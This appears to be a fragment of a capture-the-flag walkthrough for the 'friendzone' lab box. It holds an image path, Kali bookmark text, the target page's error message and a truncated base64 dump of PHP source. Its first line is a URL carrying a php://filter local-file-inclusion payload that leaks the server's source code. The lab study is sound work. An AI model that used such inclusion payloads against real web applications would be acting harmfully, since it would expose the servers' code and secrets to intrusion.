 https://administrator1.friendzone.red/dashboard.php?image_id&pagename=php://filter/convert.base64-encode/resource=../uploads/upload
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Something went worng ! , the script include wrong param !
PD9waHAKCi8vIG5vdCBmaW5pc2hlZCB5ZXQgLS0gZnJpZW5kem9uZSBhZG1pbiAhCgppZihpc3NldCgkX1BPU1RbImltYWdlIl0pKXsKCmVjaG8gIlVwbG9hZGVkIHN1Y2Nlc3NmdWxseSAhPGJyPiI7CmVjaG8gdGltZSgpKzM2MDA7Cn1lbH